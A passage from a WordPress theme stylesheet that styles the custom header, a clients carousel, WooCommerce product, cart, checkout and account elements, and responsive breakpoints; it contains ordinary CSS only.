	-ms-flex-align: center;
	align-items: center;
	text-decoration: none;
}

.contact-details .contact-wrap > a {
	font-weight: 700;
}

/*--------------------------------------------------------------
## Custom Header
--------------------------------------------------------------*/

.custom-header {
	clear: both;
	margin: 0 auto;
	position: relative;
	width: 100%;
}

.custom-header:before {
	content: "";
	display: block;
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
}

.custom-header img {
	display: none;
}

.no-header-media-text .custom-header img {
	display: block;
	position: relative;
}

.has-header-video .custom-header-media video,
.has-header-video .custom-header-media iframe {
	position: absolute;
	left: 50%;
	top: 50%;
	max-width: 1000%;
	min-height: 100%;
	min-width: 100%;
	min-width: 100vw; /* vw prevents 1px gap on left that 100% has */
	width: 100%;
	-ms-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	-webkit-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
}

/* For browsers that support 'object-fit' */
@supports ( object-fit: cover ) {
	.has-header-media .custom-header-media img,
	.has-header-video .custom-header-media video,
	.has-header-video .custom-header-media iframe {
		height: 100%;
		left: 0;
		top: 0;
		-ms-transform: none;
		-moz-transform: none;
		-webkit-transform: none;
		transform: none;
		width: 100%;
	}
}

.wp-custom-header-video-button {
	background-color: transparent;
	border: 1px solid;
	border-radius: 50%;
	height: 50px;
	opacity: 1;
	padding: 0;
	text-indent: -9999px;
	width: 50px;
	z-index: 100;
}

.wp-custom-header-video-button,
.custom-header-media .wp-custom-header-video-play:before,
.custom-header-media .wp-custom-header-video-pause:before {
	left: 50%;
	position: absolute;
}

.no-header-media-text .wp-custom-header-video-button,
.custom-header-media .wp-custom-header-video-play:before,
.custom-header-media .wp-custom-header-video-pause:before {
	top: 50%;
	transform: translate(-50%, -50%);
}

.wp-custom-header-video-button {
	bottom: 14%;
	transform: translateX(-50%);
}

.custom-header:hover .wp-custom-header-video-button {
	opacity: 1;
}

.custom-header-media .wp-custom-header-video-play:before,
.custom-header-media .wp-custom-header-video-pause:before {
	display: block;
	font-size: 21px;
	font-size: 1.3125rem;
	text-indent: 0;
}

.custom-header-content {
	padding: 150px 30px 60px 30px
}

.has-header-video.no-header-media-text .wp-custom-header {
	padding-bottom: 100px;
	padding-top: 100px;
}

.custom-header:after {
    background-color: rgba(0, 0, 0, 0);
}

.custom-header:after {
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}

 /*--------------------------------------------------------------
## Client Section
--------------------------------------------------------------*/

.clients-content-wrapper .hentry {
	margin-bottom: 0;
	padding: 0 15px 42px 15px;
}

#clients-section .controller {
    bottom: 0;
    display: block;
	left: 50%;
    position: absolute;
    text-align: center;
    transform: translateX(-50%);
    width: 100%;
    z-index: 101;
}

#clients-section .cycle-prev,
#clients-section .cycle-next {
    background-color: transparent;
    border: none;
    cursor: pointer;
    outline: none;
    padding: 0;
    position: static;
    text-decoration: none;
    z-index: 199;
}

#clients-section .icon {
    font-size: 32px;
    font-size: 2rem;
    top: -14px;
    width: 18px;
}

#clients-section .cycle-prev .icon {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}

#clients-section .cycle-next .icon {
    -webkit-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg);
}

#clients-section .cycle-pager {
    display: inline-block;
    font-family: arial;
    font-size: 54px;
    line-height: 0;
    position: static;
    vertical-align: top;
}

#clients-section .cycle-pager span {
    clear: both;
    cursor: pointer;
    display: inline-block;
    height: 16px;
    line-height: 16px;
    margin: 0 7px;
    width: 16px;
}

#clients-section .cycle-pager > * {
    cursor: pointer;
}

.clients-content-wrapper {
    padding: 0 15px;
    position: relative;
}

#clients-section .wrapper{
    padding-bottom: 42px;
}

.numbers-content-wrapper .entry-title {
	font-weight: 400;
}

#clients-section .post-thumbnail {
	margin-bottom: 28px;
}

/*--------------------------------------------------------------
# WooCommerce
--------------------------------------------------------------*/

/*--------------------------------------------------------------
## Clearing
--------------------------------------------------------------*/

.woocommerce-shorting-wrapper:before,
.woocommerce-shorting-wrapper:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.woocommerce-shorting-wrapper:after {
	clear: both;
}

/*--------------------------------------------------------------
## Layout
--------------------------------------------------------------*/

.woocommerce-products-header,
.single-product .woocommerce-posts-wrapper {
	margin: 0 auto;
	max-width: 990px;
	width: 100%;
}

.woocommerce-products-header {
	text-align: center;
}

.woocommerce-posts-wrapper {
	padding-bottom: 0;
}

.woocommerce-products-header .page-description {
	margin-top: 24px;
}

.woocommerce-products-header .page-description p {
	margin-bottom: 0;
}

.woocommerce-shorting-wrapper {
	display: -webkit-box;   /* OLD - iOS 6-, Safari 3.1-6, BB7 */
	display: -ms-flexbox;  /* TWEENER - IE 10 */
	display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
	display: flex;         /* NEW, Spec - Firefox, Chrome, Opera */
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	clear: both;
	padding: 28px 0;
	text-align: center;
	width: 100%;
}

.woocommerce-ordering,
.woocommerce-result-count {
	margin: 0;
	width: 100%;
}

.woocommerce-ordering {
	margin-top: 14px;
}

.woocommerce-ordering {
	clear: none;
	float: right;
}

#product-content-section.round-product-image li.product > .woocommerce-loop-product__link {
    border-radius: 50%;
    display: inline-block;
    height: 0;
    margin-bottom: 21px;
    padding-top: 100%;
    position: relative;
    width: 100%;
    z-index: 2;
}

#product-content-section.round-product-image li.product > .woocommerce-loop-product__link img {
    border-radius: 50%;
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    height: 100%;
    width: 100%;
}

/*--------------------------------------------------------------
## Shop tables
--------------------------------------------------------------*/

table.shop_table_responsive thead {
	display: none;
}

table.shop_table_responsive tbody th {
	display: none;
}

table.shop_table_responsive tr td {
	clear: both;
	display: block;
	padding: 7px 21px;
	text-align: right;
}

table.shop_table_responsive tr td:before {
	content: attr(data-title) ": ";
	float: left;
}

table.shop_table_responsive tr td.product-remove a {
	display: block;
	font-size: 24px;
	font-size: 1.5rem;
	margin: 0 auto;
	text-align: center;
}

table.shop_table_responsive tr td a,
.product-container a.added_to_cart {
	text-decoration: none;
}

table.shop_table_responsive tr td.product-remove:before {
	display: none;
}

table.shop_table_responsive tr td.actions:before,
table.shop_table_responsive tr td.download-actions:before {
	display: none;
}

table.shop_table_responsive tr td.download-actions .button {
	display: block;
	text-align: center;
}

/*--------------------------------------------------------------
## Products
--------------------------------------------------------------*/

ul.products {
	content: "";
	display: table;
	table-layout: fixed;
	margin: 0;
	padding: 0;
	width: 100%;
}

ul.products li.product {
	list-style: none;
	float: left;
	position: relative;
	margin: 0 0 28px;
	text-align: center;
	width: 100%;
}

ul.products li.product a {
	text-decoration: none;
}

ul.products li.product .woocommerce-loop-product__title {
	margin: 0 0 7px 0;
}

ul.products li.product .price {
	display: block;
	margin-top: 7px;
}

ul.products li.product .price,
.price .woocommerce-Price-amount.amount {
	font-size: 21px;
	font-size: 1.3125rem;
	line-height: 1.333333333333333;
}

.woocommerce-Price-amount.amount {
	font-weight: 500;
}

ul.products li.product img {
	display: block;
	margin: 0 auto 21px auto;
}

.product-container a {
	display: block;
}

.product-container a.button,
.woocommerce .product-container .wc-forward {
	display: inline-block;
	margin-top: 14px;
}

/*--------------------------------------------------------------
## Infinite Scroll
--------------------------------------------------------------*/

.infinite-scroll .woocommerce-pagination {
	display: none;
}

.woocommerce .site-main #infinite-handle {
	padding-top: 0;
}

/*--------------------------------------------------------------
## Onsale
--------------------------------------------------------------*/

.onsale {
	-webkit-border-radius: 0;
	border-radius: 0;
	font-size: 11px;
	font-size: 0.6875rem;
	line-height: 1.2;
	min-height: auto;
	min-width: auto;
	margin: 0;
	padding: 7px 14px;
	position: absolute;
	left: 0;
	top: 0;
	right: auto;
	letter-spacing: 0.1em;
	text-align: center;
}

.round-product-image .onsale {
	left: 50%;
	text-transform: uppercase;
	transform: translateX(-50%);
	z-index: 9;
}

/*--------------------------------------------------------------
## Price
--------------------------------------------------------------*/

span.price del,
p.price del {
	opacity: .5;
}

span.price ins,
p.price ins {
	background: transparent;
	padding: 0;
}

.price del + ins {
	margin-left: .327em;
}

/*--------------------------------------------------------------
## Buttons
--------------------------------------------------------------*/

.woocommerce a.button,
.woocommerce button.button,
.woocommerce button.button.alt,
.woocommerce input.button,
.woocommerce input.button.alt,
.woocommerce .product-container .wc-forward {
	border: 0;
}

.woocommerce button.pswp__button:hover,
.woocommerce button.pswp__button:focus {
  background-color: transparent;
}

.woocommerce-form-login button[type="submit"] {
  margin-right: 14px;
}

.woocommerce .product-container .wc-forward {
	border: 2px solid;
	font-weight: 700;
	letter-spacing: 0.1em;
	text-decoration: none;
	text-transform: uppercase;
	padding: 9px 25px;
}

.woocommerce .product-container .button,
.portfolio-section .hentry .more-link {
	background-color: transparent;
	border: 2px solid;
	display: inline-block;
	padding: 9px 25px;
}

.woocommerce .product-container .button:hover,
.woocommerce .product-container .button:focus,
.woocommerce .product-container .wc-forward:hover,
.woocommerce .product-container .wc-forward:focus,
.portfolio-section .hentry .more-link:hover,
.portfolio-section .hentry .more-link:focus,
#product-content-section.has-background-image .woocommerce .product-container .button:hover,
#product-content-section.has-background-image .woocommerce .product-container .button:focus {
	border-color: transparent;
}

.widget .woocommerce-mini-cart__buttons {
  margin-bottom: 0;

}

.woocommerce-mini-cart__buttons .button {
  margin: 0 2px 7px 2px;
}

/*--------------------------------------------------------------
## Single product
--------------------------------------------------------------*/

.single-product div.product {
	content: "";
	display: table;
	table-layout: fixed;
	position: relative;
}

.single-product div.product div.images {
	margin-bottom: 1.75em;
}

.single-product div.product .woocommerce-product-gallery,
.single-product div.product .entry-summary {
	float: none;
	text-align: left;
	width: 100%;
}

.single-product div.product .woocommerce-product-gallery {
	position: relative;
}

.single-product div.product .onsale {
	z-index: 2;
}

.single-product div.product figure {
	margin: 0;
}

.single-product div.product .entry-summary {
	margin: 0;
	padding: 0;
}

.single-product div.product .entry-summary .entry-title {
	text-align: left;
	margin: 0;
}

.single-product div.product .woocommerce-product-rating {
	margin-top: 7px;
}

.single-product div.product .woocommerce-product-rating .star-rating {
	float: left;
	margin: 0 7px 0 0;
}

.single-product div.product .woocommerce-product-rating .woocommerce-review-link {
	text-decoration: none;
}

.single-product div.product p.price {
	margin: 0.875em 0;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
	position: absolute;
	top: 1em;
	right: 1em;
	display: block;
	z-index: 99;
}

.single-product div.product .woocommerce-product-gallery .flex-viewport {
	margin-bottom: 1em;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs {
	content: "";
	display: table;
	table-layout: fixed;
	margin: 0;
	padding: 0;
	width: 100%;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li {
	list-style: none;
	cursor: pointer;
	float: left;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img {
	opacity: .5;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active {
	opacity: 1;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li:hover img {
	opacity: 1;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li {
	width: 50%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n+1) {
	clear: both;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li {
	width: 33.3333333%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1) {
	clear: both;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
	width: 25%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1) {
	clear: both;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li {
	width: 20%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1) {
	clear: both;
}

.single-product div.product form.cart {
	margin: 0 0 1.5em;
}

.single-product div.product form.cart .quantity {
	float: left;
	margin-right: 21px;
}

.single-product .product_meta {
	border-top: 1px solid;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	padding-top: 1.5em;
}

.single-product .woocommerce-variation-price {
	margin: 0 0 1.5em;
}

.variations .reset_variations {
	margin-left: 14px;
}

.single-product .product_meta a,
.woocommerce-info a,
.variations .reset_variations {
	text-decoration: none;
}

.single-product div.product .related,
.single-product div.product .upsells,
.cart-collaterals .cross-sells,
.cart-collaterals .cart_totals {
	margin-top: 42px;
}

.related h2:first-of-type {
	margin-bottom: 0.778em;
	text-transform: capitalize;
}

.cart-collaterals .cross-sells {
	text-align: center;
}

#reviews #comments ol.commentlist,
ul.woocommerce-error {
	margin-left: 0;
	list-style: none;
}

#reviews #comments ol.commentlist li {
	margin-bottom: 1.5em;
	position: relative;
}

#reviews #comments ol.commentlist li img.avatar {
	-webkit-border-radius: 50%;
	border-radius: 50%;
	float: left;
	position: absolute;
	top: 7px;
	left: 0;
	width: 60px;
}

#reviews #comments ol.commentlist li .comment-text {
	margin: 0 0 0 60px;
	padding: 0 0 0 35px;
}

#reviews #comments ol.commentlist li .star-rating {
	float: right;
}

#reviews #comments ol.commentlist .meta {
	margin-bottom: 7px;
}

#reviews .comment-respond .comment-form-rating {
	margin-top: 7px;
	text-align: center;
}

#reviews .comment-respond .comment-form-rating .stars {
	margin-top: 7px;
	margin-bottom: 21px;
}

#reviews .comment-respond .comment-reply-title {
	display: block;
	margin-bottom: 21px;
}

.stock:empty:before {
	display: none;
}

.stock.in-stock {
	color: #0f834d;
}

.stock.out-of-stock {
	color: #e2401c;
}

/*--------------------------------------------------------------
## Checkout
--------------------------------------------------------------*/

table.cart .product-thumbnail {
	text-align: center;
}

table.cart .product-thumbnail:before {
	display: none;
}

table.cart .product-thumbnail img {
	margin: 0 auto;
	width: 80px;
}

table.cart .coupon label {
	display: none;
}

table.cart td.actions input,
table.cart td.actions .button {
	margin: 14px 0;
	display: block;
	width: 100%;
}

.woocommerce .wc-proceed-to-checkout a.button {
	width: 100%;
}

.cart_totals h2,
.woocommerce .wc-proceed-to-checkout a.button,
.cart_totals .wc-proceed-to-checkout,
.woocommerce-checkout-payment .place-order,
#payment .form-row {
	text-align: center;
}

.added_to_cart.disabled,
.added_to_cart:disabled,
.button.disabled, .button:disabled,
button.disabled, button:disabled,
input[type="button"].disabled,
input[type="button"]:disabled,
input[type="reset"].disabled,
input[type="reset"]:disabled,
input[type="submit"].disabled,
input[type="submit"]:disabled {
	opacity: .5 !important;
	cursor: not-allowed;
}

/*--------------------------------------------------------------
## My account
--------------------------------------------------------------*/

.woocommerce-account .woocommerce-MyAccount-navigation {
	border-top: 1px solid;
	margin: 0 0 1.5em;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul {
	list-style: none;
	margin: 0;
}

.woocommerce-account .woocommerce-MyAccount-navigation li {
	border-bottom: 1px solid;
	margin: 0;
}

.woocommerce-account .woocommerce-MyAccount-navigation a {
	display: block;
	text-decoration: none;
	padding: 7px 21px;
}

.woocommerce-MyAccount-content {
	padding-top: 30px;
}

.woocommerce-MyAccount-content > :last-child {
	margin-bottom: 0;
}

.woocommerce-MyAccount-content fieldset {
	margin: 0 0 1.5em;
	padding: 7px 15px;
}

.woocommerce-MyAccount-content fieldset p {
	margin: 0 0 1.5em;
}

.woocommerce-MyAccount-content .woocommerce-orders-table__cell .woocommerce-button {
	margin-bottom: 7px;
}

.woocommerce-MyAccount-content .woocommerce-orders-table__cell .woocommerce-button:last-child {
	margin-bottom: 0;
}

/*--------------------------------------------------------------
## General WooCommerce components
--------------------------------------------------------------*/

/*--------------------------------------------------------------
### Header cart
--------------------------------------------------------------*/

.site-header-cart {
	list-style: none;
	margin: 0;
	padding: 14px 30px;
}

.site-header-cart li {
	margin: 0;
}

.site-header-cart .cart-contents {
	text-decoration: none;
	text-transform: uppercase;
}

.site-header-cart .cart-contents .count {
	font-weight: 700;
	margin-left: 7px;
}

.navigation-classic .menu-inside-wrapper .site-header-cart .cart-contents {
	display: inline-block;
}

.navigation-classic .site-header-cart .cart-contents .count,
.navigation-classic .site-header-cart .cart-contents .amount {
	display: inline;
}

.site-header-cart .cart-contents .count,
.site-header-cart .cart-contents .amount,
.navigation-classic .site-header-cart .cart-contents .count,
.navigation-classic .site-header-cart .cart-contents .amount {
	display: none;
}

.site-header-cart .widget_shopping_cart {
	display: none;
	font-size: 14px;
	font-size: 0.875rem;
}

.site-header-cart .product_list_widget {
	list-style: none;
	margin: 0;
	padding: 0;
}

.site-header-cart .product_list_widget .mini_cart_item,
.site-header-cart .woocommerce-mini-cart__total,
.site-header-cart .woocommerce-mini-cart__empty-message {
	margin: 0;
	padding: 14px 20px;
}

.site-header-cart .product_list_widget .mini_cart_item .remove_from_cart_button {
	margin-right: 5px;

}
.site-header-cart .product_list_widget .mini_cart_item a {
	text-decoration: none;
}

.site-header-cart .product_list_widget .mini_cart_item a:hover,
.site-header-cart .product_list_widget .mini_cart_item a:focus {
	text-decoration: underline;
}

.product_list_widget li img {
	max-width: 3.571em;
	float: right;
}

.site-header-cart .product_list_widget img {
	margin-left: 1em;
}

.site-header-cart .woocommerce-mini-cart__total,
.site-header-cart .woocommerce-mini-cart__buttons {
	text-align: center;
}

.site-header-cart .woocommerce-mini-cart__buttons a {
	display: block;
	margin: 14px 30px;
	padding: 11px 28px;
}

.site-header-menu > #site-header-cart-wrapper {
	display: none;
}

#primary-menu-wrapper #site-header-cart-wrapper {
	display: block;
	text-align: center;
	width: 100%;
}

#primary-menu-wrapper .site-header-cart .cart-contents {
	padding: 0;
	width: 100%;
}

#primary-menu-wrapper .site-header-cart .cart-contents:before {
    margin-right: 7px;
}

#primary-menu-wrapper .site-header-cart .cart-contents .amount,
#primary-menu-wrapper .site-header-cart .cart-contents .count {
	display: inline-block;
}

/*--------------------------------------------------------------
### Pagination
--------------------------------------------------------------*/

.woocommerce-pagination ul {
	display: inline-block;
	margin: 0 auto;
}

.woocommerce-pagination ul li {
	display: inline-block;
	list-style: none;
	height: 2.75em;
	line-height: 2.75em;
	margin: 0.1em;
	text-align: center;
	width: 2.75em;
}

.woocommerce-pagination ul li span.current,
.woocommerce-pagination ul li a {
	display: block;
}

.woocommerce-pagination ul li a {
	background-color: transparent;
	text-decoration: none;
}

#ship-to-different-address {
	margin-top: 21px;
}

/*--------------------------------------------------------------
### Star rating
--------------------------------------------------------------*/

.star-rating {
	font-size: 0.8em;
	font-family: 'star';
	font-weight: 400;
	height: 1.618em;
	line-height: 1.618;
	margin: 7px auto;
	overflow: hidden;
	position: relative;
	width: 5.3em;
}

.widget .star-rating {
	margin: 0 7px 0 0;
}

.widget_rating_filter ul li .star-rating {
	display: inline-block;
	vertical-align: bottom;
}

.widget_rating_filter .wc-layered-nav-rating a {
	text-decoration: none;
}

.star-rating:before {
	content: "\53\53\53\53\53";
	opacity: .25;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
}

.star-rating span {
	overflow: hidden;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
	padding-top: 1.5em;
}

.star-rating span:before {
	content: "\53\53\53\53\53";
	top: 0;
	position: absolute;
	left: 0;
}

p.stars a {
	position: relative;
	height: 1em;
	width: 1em;
	text-indent: -999em;
	display: inline-block;
	text-decoration: none;
	margin-right: 1px;
	font-weight: 400;
}

p.stars a:before {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 1em;
	height: 1em;
	line-height: 1;
	font-family: "star";
	content: "\53";
	text-indent: 0;
	opacity: .25;
}

p.stars a:hover ~ a:before {
	content: "\53";
	opacity: .25;
}

p.stars:hover a:before {
	content: "\53";
	opacity: 1;
}

p.stars.selected a.active:before {
	content: "\53";
	opacity: 1;
}

p.stars.selected a.active ~ a:before {
	content: "\53";
	opacity: .25;
}

p.stars.selected a:not(.active):before {
	content: "\53";
	opacity: 1;
}

/*--------------------------------------------------------------
### Tabs
--------------------------------------------------------------*/

.woocommerce-tabs {
	clear: both;
	display: block;
	overflow: hidden;
}

.woocommerce-tabs ul.tabs {
	list-style: none;
	margin: 3.111em 0 0;
	padding: 0;
	position: relative;
	text-align: left;
	text-transform: capitalize;
}

.woocommerce-tabs ul.tabs li {
	display: inline-block;
	margin: 0;
	position: relative;
}

.woocommerce-tabs ul.tabs li a {
	display: block;
	padding: 14px 35px;
	text-decoration: none;
}

.woocommerce-tabs ul.tabs li.active a {
	font-weight: 500;
}

.woocommerce-tabs .panel {
	margin: 0;
	padding: 35px;
	text-align: left;
}

.woocommerce .content-area .entry-content,
.woocommerce .content-area .entry-summary {
	margin-top: 0;
}

.woocommerce-tabs .panel h2:first-of-type {
	margin-bottom: 21px;
}

.woocommerce-tabs .panel p:last-child {
	margin-bottom: 0;
}

/*--------------------------------------------------------------
### Password strength meter
--------------------------------------------------------------*/

.woocommerce-password-strength {
	text-align: right;
}

.woocommerce-password-strength.strong {
	color: #0f834d;
}

.woocommerce-password-strength.short {
	color: #e2401c;
}

.woocommerce-password-strength.bad {
	color: #e2401c;
}

.woocommerce-password-strength.good {
	color: #3d9cd2;
}

/*--------------------------------------------------------------
### Forms
--------------------------------------------------------------*/

.form-row.woocommerce-validated input.input-text {
	box-shadow: inset 2px 0 0 #0f834d;
}

.form-row.woocommerce-invalid input.input-text {
	box-shadow: inset 2px 0 0 #e2401c;
}

.required {
	color: #e2401c;
}

.quantity .qty {
	-webkit-border-radius: 0;
	border-radius: 0;
	margin: 0;
	padding: 11px 7px;
	width: 3.54em;
	text-align: center;
}

/*--------------------------------------------------------------
### Notices
--------------------------------------------------------------*/

.woocommerce-message,
.woocommerce-info,
.woocommerce-error,
.woocommerce-noreviews,
p.no-comments {
	clear: both;
	content: "";
	display: table;
	margin-bottom: 1.5em;
	padding: 2em;
	table-layout: fixed;
	width: 100%;
}

.woocommerce-message a.button {
	margin-right: 14px;
}

.woocommerce-info,
.woocommerce-message {
	border-top: 4px solid;
}

.woocommerce-error {
	border-top: 4px solid #e2401c;
}

.woocommerce-error li:last-child {
	margin-bottom: 0;
}

.demo_store {
	display: -webkit-box;   /* OLD - iOS 6-, Safari 3.1-6, BB7 */
	display: -ms-flexbox;  /* TWEENER - IE 10 */
	display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
	display: flex;         /* NEW, Spec - Firefox, Chrome, Opera */
    -webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	position: fixed;
	left: 0;
	bottom: 0;
	right: 0;
	margin: 0;
	padding: 1em;
	z-index: 9999;
}

ul.wc_payment_methods {
	list-style: none;
	margin: 0;
}

ul.wc_payment_methods li {
	margin-bottom: 0;
}

ul.wc_payment_methods .about_paypal {
	float: right;
}

ul.wc_payment_methods p:last-child {
	margin-bottom: 0;
}

ul.wc_payment_methods .payment_box {
	padding: 14px 26px;
	margin: 7px 0;
}

#add_payment_method #payment .payment_method_paypal img,
.woocommerce-cart #payment .payment_method_paypal img,
.woocommerce-checkout #payment .payment_method_paypal img {
	margin-left: 7px;
	max-height: 33px;
}

.demo_store .woocommerce-store-notice__dismiss-link {
	-webkit-border-radius: 5px;
	border-radius: 5px;
	float: right;
	font-weight: 800;
	letter-spacing: 0.1em;
	line-height: 1;
	margin-left: 14px;
	padding: 18px 28px;
	text-decoration: none;
	text-transform: uppercase;
}

ul.products li.product .wp-post-image:hover {
	opacity: 1;
}

/*--------------------------------------------------------------
### WooCommerce widgets
--------------------------------------------------------------*/

/*--------------------------------------------------------------
#### WooCommerce Price Filter
--------------------------------------------------------------*/

.widget_price_filter .price_slider {
	margin-bottom: 1.5em;
}

.widget_price_filter .price_slider_amount {
	text-align: right;
	line-height: 2.4em;
}

.widget_price_filter .price_slider_amount .button {
	float: left;
}

.widget_price_filter .ui-slider {
	position: relative;
	text-align: left;
}

.widget_price_filter .ui-slider .ui-slider-handle {
	position: absolute;
	z-index: 2;
	width: 1em;
	height: 1em;
	cursor: ew-resize;
	outline: none;
	box-sizing: border-box;
	margin-top: -.25em;
	opacity: 1;
}

.widget_price_filter .ui-slider .ui-slider-handle:last-child {
	margin-left: -1em;
}

.widget_price_filter .ui-slider .ui-slider-handle:hover,
.widget_price_filter .ui-slider .ui-slider-handle.ui-state-active {
	box-shadow: 0 0 0 0.25em rgba(0, 0, 0, 0.1);
}

.widget_price_filter .ui-slider .ui-slider-range {
	position: absolute;
	z-index: 1;
	display: block;
	border: 0;
}

.widget_price_filter .ui-slider-horizontal {
	height: .5em;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range {
	height: 100%;
}

dl.variation {
	font-size: 14px;
	font-size: 0.875rem
}

dl.variation dd {
	margin: 0;
}

dl.variation p {
	margin-bottom: 7px;
}

.widget_layered_nav_filters a:before {
	content: "x";
	margin-right: 7px;
}

.columns-1 ul.products li.product {
	width: 100%;
	margin-right: 0;
}

.woocommerce-checkout-payment .place-order {
	padding: 1em;
}

.widget_shopping_cart_content {
	padding: 11px 0;
}

.site-header-cart .product_list_widget .mini_cart_item span.quantity {
	display: block;
}

/*--------------------------------------------------------------
# Media Queries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
## >= 480px
--------------------------------------------------------------*/

@media screen and (min-width: 30em) {
	#testimonial-pager-template {
		display: block;
	}

	#testimonial-pager-template a {
		display: inline-block;
		border-radius: 100%;
		height: 50px;
		border: 3px solid;
		opacity: 0.5;
		overflow: hidden;
		margin: 7px;
		width: 50px;
	}

	#testimonial-pager-template a:hover,
	#testimonial-pager-template a:focus {
		opacity: 1;
	}

	#testimonial-pager-template .cycle-pager-active {
		border: 3px solid;
		opacity: 1;
	}

	#testimonial-pager-template.cycle-pager {
		position: relative;
		text-align: left;
	}

	.menu-toggle {
		padding: 15px 10px;
	}

	.menu-label {
		display: inline-block;
	}

	.wp-custom-logo .custom-logo-link {
	    margin-right: 15px;
	    margin-bottom: 0;
	}

	.wp-custom-logo .custom-logo-link,
	.wp-custom-logo .site-identity {
	    display: inline-block;
	}

	#footer-newsletter .ew-newsletter-wrap form {
	    display: -webkit-box;   /* OLD - iOS 6-, Safari 3.1-6, BB7 */
		display: -ms-flexbox;  /* TWEENER - IE 10 */
		display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
		display: flex;         /* NEW, Spec - Firefox, Chrome, Opera */
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	#footer-newsletter .ewnewsletter .ew-newsletter-wrap .ew-newsletter-subbox {
	    border-top-right-radius: 0;
	    border-bottom-right-radius: 0;
	}

	#footer-newsletter .ewnewsletter .ew-newsletter-wrap #subbutton {
	    border-top-left-radius: 0;
	    border-bottom-left-radius: 0;
	    margin-top: 0;
	}
}

/*--------------------------------------------------------------
## >= 568px
--------------------------------------------------------------*/

@media screen and (min-width: 35.5em) {
	.hero-content-wrapper .hentry.has-post-thumbnail .entry-container {
	    clear: none;
	    padding: 50px 30px;
	}

	.hero-content-wrapper.text-aligned-right .entry-container {
		text-align: right;
	}

	.hero-content-wrapper.text-aligned-center .entry-container {
		text-align: center;
	}

	.hero-content-wrapper.text-aligned-center .entry-title:after {
		margin-left: auto;
	}

	.hero-content-wrapper.text-aligned-right .entry-title:after {
		margin-left: auto;
		margin-right: unset;
	}

	.stats-section .section-content-wrapper {
		max-width: 100%;
	}

	.hero-content-wrapper .entry-container {
		text-align: left;
	}

	.sidebar,
	.sidebar .widget {
		padding-left: 15px;
		padding-right: 15px;
	}

	.sidebar .widget {
		width: 50%;
	}

	/* Woocommerce styles */
	.woocommerce-ordering,
	.woocommerce-result-count {
		display: inline-block;
		margin-top: 0;
		width: auto;
	}

	.woocommerce-ordering select {
		margin-top: 0;
	}

	.woocommerce-result-count {
		margin-right: auto;
	}

	.columns-2 ul.products li.product,
	.columns-4 ul.products li.product,
	.columns-6 ul.products li.product {
		width: 48.3445%;
		margin-right: 3.3113%;
	}

	.columns-2 ul.products li.product:nth-child(2n+2),
	.columns-4 ul.products li.product:nth-child(2n+2),
	.columns-6 ul.products li.product:nth-child(2n+2) {
		margin-right: 0;
	}

	.section-content-wrap.layout-two .hentry:nth-child(2n+1),
	.section-content-wrapper.layout-two .hentry:nth-child(2n+1),
	.section-content-wrap.layout-four .hentry:nth-child(2n+1),
	.section-content-wrapper.layout-four .hentry:nth-child(2n+1),
	ul.products.columns-2 li.product:nth-child(2n+1),
	ul.products.columns-4 li.product:nth-child(2n+1),
	ul.products.columns-6 li.product:nth-child(2n+1) {
		clear: both;
	}

	.site-header-cart .widget_shopping_cart {
		top: 71px;
	}

	table.cart td.actions {
		text-align: right;
	}

	table.cart td.actions .coupon {
		display: inline-block;
		float: left;
	}

